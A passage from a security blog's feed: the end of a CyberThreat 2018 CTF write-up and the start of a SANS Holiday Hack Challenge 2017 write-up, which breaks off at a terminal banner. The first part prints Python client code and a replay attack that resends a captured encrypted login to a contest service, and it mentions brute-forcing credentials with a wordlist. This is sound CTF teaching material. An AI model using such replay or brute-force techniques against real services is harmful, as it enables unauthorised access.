&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-python&quot; data-lang=&quot;python&quot;&gt;&lt;span class=&quot;kn&quot;&gt;from&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;Crypto.Cipher&lt;/span&gt; &lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PKCS1_OAEP&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;as&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cip&lt;/span&gt;
&lt;span class=&quot;kn&quot;&gt;from&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;Crypto.PublicKey&lt;/span&gt; &lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;RSA&lt;/span&gt;
&lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;socket&lt;/span&gt;
&lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;base64&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;AF_INET&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;SOCK_STREAM&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;connect&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;((&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;ctf-ch7.cyberthreat2018.com&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;31337&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;their&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;recv&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1024&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;their_key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;RSA&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;importKey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;their&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;open&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;'somepem.pem'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'r'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;our_key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;RSA&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;importKey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;read&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;())&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;our_public&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;our_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;publickey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;exportKey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;()&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;send&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;our_public&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;def&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;enc&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;):&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cip&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;new&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;their_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;encrypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;def&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;dec&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;):&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cip&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;new&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;our_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;decrypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;while&lt;/span&gt; &lt;span class=&quot;bp&quot;&gt;True&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;raw_input&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;&amp;gt; &quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;send&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enc&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;dec&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;recv&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;256&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Yes, I know that’s not how you should send and receive with python’s sockets. Yes, I’m using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;s&lt;/code&gt; globally. Yes, some of the naming is poor. Under CTF conditions, this is as good as you’re going to get ;P.&lt;/p&gt;

&lt;p&gt;So, we execute our client, run the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;getflag&lt;/code&gt; command, and we’re done right? Right?&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ python client.py
&amp;gt; getflag
Insufficient permissions! Please authenticate and try again.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Damn, we don’t have any credentials for this service. We can’t see the credentials that were used in the PCAP because we don’t have the RSA private key corresponding to the service’s public key (which the client uses to encrypt traffic in that direction). So what are we to do?&lt;/p&gt;

&lt;h2 id=&quot;could-you-repeat-that-please&quot;&gt;Could you repeat that please?&lt;/h2&gt;
&lt;p&gt;At this point, I lost &lt;em&gt;a lot&lt;/em&gt; of time in the CTF trying various methods of authenticating with the service; I extended my python script to brute-force credentials using the rockyou wordlist (this was slow, and bore no fruit), I tried using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;adduser&lt;/code&gt; command with parameters of varying sizes in case there was an overflow onto some hypothetical &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;is_authenticated&lt;/code&gt; variable on the stack, I tried to search online for the fingerprint of the service’s RSA public key in case it had been chosen from the set of weak RSA keys from back when Debian’s PRNG for key generation was broken. No dice.&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;“Have you considered a replay attack?”&lt;/p&gt;

  &lt;p&gt;🤦&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;Of course, the answer was the take the message which the client sent to the service immediately before it responded with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Authentication successful.&lt;/code&gt; and send it to the service &lt;em&gt;before&lt;/em&gt; dropping us into our interactive session - that way we would be logged in, and be able to request the flag.&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-python&quot; data-lang=&quot;python&quot;&gt;&lt;span class=&quot;kn&quot;&gt;from&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;Crypto.Cipher&lt;/span&gt; &lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PKCS1_OAEP&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;as&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cip&lt;/span&gt;
&lt;span class=&quot;kn&quot;&gt;from&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;Crypto.PublicKey&lt;/span&gt; &lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;RSA&lt;/span&gt;
&lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;socket&lt;/span&gt;
&lt;span class=&quot;kn&quot;&gt;import&lt;/span&gt; &lt;span class=&quot;nn&quot;&gt;base64&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;AF_INET&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;socket&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;SOCK_STREAM&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;connect&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;((&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;ctf-ch7.cyberthreat2018.com&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;31337&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;their&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;recv&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1024&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;their_key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;RSA&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;importKey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;their&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;open&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;'somepem.pem'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'r'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;our_key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;RSA&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;importKey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;f&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;read&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;())&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;our_public&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;our_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;publickey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;exportKey&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;()&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;send&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;our_public&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;def&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;enc&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;):&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cip&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;new&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;their_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;encrypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;def&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;dec&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;):&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cip&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;new&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;our_key&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cipher&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;decrypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;crypt&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;plain&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;login_replay&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;&quot;&quot;dWVSS7A86P0D8b0Ce85Z8Bg6phb3uEWIVJCyoGtp3KjQqbDfxTGweVz+aseNwF9J38msGRZt8Ox6
                  Beyb6d70jByoLNoyVyx7Ws4/lxx2TyauSs/iUcaVF9YvWW87K9QGbInQTjrMBgi2Z5WhL/HNF5Am
                  7LIdBblz79r3t6pwI9A889t3ctZuacjcKLAn/m+0DGlnIMgQpgMLFQea7yhwyX7g65UfF1VPw/cG
                  UmuXIS0QHCpTOz1ve2WbgrBBYdn8tqMiDZySzU9IyAJF0vIVuC03Cc/gsQ+vo+84f0qOWYTmz2Z3
                  AQlbmZiewh70MaIteT3cPhKKKHMkt0AyB2Ws8A==&quot;&quot;&quot;&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;send&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;base64&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;b64decode&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;login_replay&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;dec&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;recv&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;256&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;

&lt;span class=&quot;k&quot;&gt;while&lt;/span&gt; &lt;span class=&quot;bp&quot;&gt;True&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;raw_input&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;&amp;gt; &quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;
    &lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;send&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enc&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;dec&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;recv&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;256&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Et voila&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ python client.py
Authentication successful.
&amp;gt; getflag
AllYourDataAreBelongToUs
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;(Note: that wasn’t actually what the flag was - I can’t remember what it was, and the service is only accessible from within the CTF network - you can safely assume it was an equivalently nerdy quote :P)&lt;/p&gt;

&lt;h2 id=&quot;closing-remarks&quot;&gt;Closing remarks&lt;/h2&gt;
&lt;p&gt;This is a good example of why you never write your own security code if you can help it. This was vulnerable to replay attacks, is succeptible to man in the middle attacks (you could sit it the middle and proxy requests, sending different public keys to the client and the service), and provides no perfect forward secrecy allowing us to decrypt the traffic in the PCAP in the first place…&lt;/p&gt;

&lt;p&gt;A massive thank you goes to the team at &lt;a href=&quot;https://twitter.com/HelicalLevity&quot;&gt;Helical Levity&lt;/a&gt; for putting together the pre-conference challenges and this CTF, as well as to &lt;a href=&quot;https://twitter.com/jameslyne&quot;&gt;James Lyne&lt;/a&gt; and the folks at &lt;a href=&quot;https://twitter.com/SANSEMEA&quot;&gt;SANS EMEA&lt;/a&gt; and the &lt;a href=&quot;https://twitter.com/ncsc&quot;&gt;National Cyber Security Centre&lt;/a&gt;.&lt;/p&gt;
</description>
        <pubDate>Thu, 01 Mar 2018 00:00:00 +0000</pubDate>
        <link>/post/cyberthreat18-ctf-na/</link>
        <guid isPermaLink="true">/post/cyberthreat18-ctf-na/</guid>
        
        
      </item>
    
      <item>
        <title>Solving the SANS Holiday Hack Challenge 2017</title>
        <description>&lt;h2 id=&quot;introduction&quot;&gt;Introduction&lt;/h2&gt;
&lt;p&gt;Every year, the folks at &lt;a href=&quot;https://www.counterhackchallenges.com/&quot;&gt;Counter Hack Challenges&lt;/a&gt; and &lt;a href=&quot;https://www.sans.org/&quot;&gt;SANS&lt;/a&gt; run a cyber security challenge for people to enjoy over the festive season, and once again it was great fun and very educational.&lt;/p&gt;

&lt;p&gt;Head over to &lt;a href=&quot;https://holidayhackchallenge.com/2017/&quot;&gt;the challenge site&lt;/a&gt; to set the scene, have a look at the questions, and have a go for yourself before reading my solution below!&lt;/p&gt;

&lt;p&gt;This year’s challenge came as two components: the first is the North Pole and Beyond, a game in which you progress through several levels guiding snowballs through checkpoints and over the pages of the Great Book, and tackle the terminals within those levels to earn achievements; the other is the publicly-exposed Letters to Santa system, and the internal systems behind it, which you must penetrate in order to collect the remaining pages of the Great Book and ultimately try to find out who is responsible for the villain causing the giant snowball problem.&lt;/p&gt;

&lt;p&gt;In this blog post, I shall cover the techniques used to overcome the terminals in the North Pole and Beyond and acquitions of pages from the Great Book, as well as our journey through the Letters to Santa systems, signposting where we acquire the answers to the nine questions posted on the cha&lt;/p&gt;

&lt;h2 id=&quot;north-pole-and-beyond&quot;&gt;North Pole and Beyond&lt;/h2&gt;

&lt;h3 id=&quot;winter-wonder-landing&quot;&gt;Winter Wonder Landing&lt;/h3&gt;

&lt;h4 id=&quot;great-book-page-1&quot;&gt;Great Book Page 1&lt;/h4&gt;

&lt;p&gt;&lt;strong&gt;This is the answer to Question 1: Visit the North Pole and Beyond at the Winter Wonder Landing Level to collect the first page of The Great Book using a giant snowball. What is the title of that page?&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;The first page of the Great Book could be found inside the Winter Wonder Landing level lying on the floor. By running over it with the snowball and making it to the exit, the page appears in your Stocking with the title “About This Book” (SHA1: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;6dda7650725302f59ea42047206bd4ee5f928d19&lt;/code&gt;).&lt;/p&gt;

&lt;h4 id=&quot;terminal&quot;&gt;Terminal&lt;/h4&gt;

&lt;p&gt;The terminal in this level gives us the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;                                 |
                               \ ' /
                             -- (*) --
                                &amp;gt;*&amp;lt;
                               &amp;gt;0&amp;lt;@&amp;lt;
                              &amp;gt;&amp;gt;&amp;gt;@&amp;lt;&amp;lt;*
                             &amp;gt;@&amp;gt;*&amp;lt;0&amp;lt;&amp;lt;&amp;lt;
                            &amp;gt;*&amp;gt;&amp;gt;@&amp;lt;&amp;lt;&amp;lt;@&amp;lt;&amp;lt;
                           &amp;gt;@&amp;gt;&amp;gt;0&amp;lt;&amp;lt;&amp;lt;*&amp;lt;&amp;lt;@&amp;lt;
                          &amp;gt;*&amp;gt;&amp;gt;0&amp;lt;&amp;lt;@&amp;lt;&amp;lt;&amp;lt;@&amp;lt;&amp;lt;&amp;lt;
                         &amp;gt;@&amp;gt;&amp;gt;*&amp;lt;&amp;lt;@&amp;lt;&amp;gt;*&amp;lt;&amp;lt;0&amp;lt;*&amp;lt;
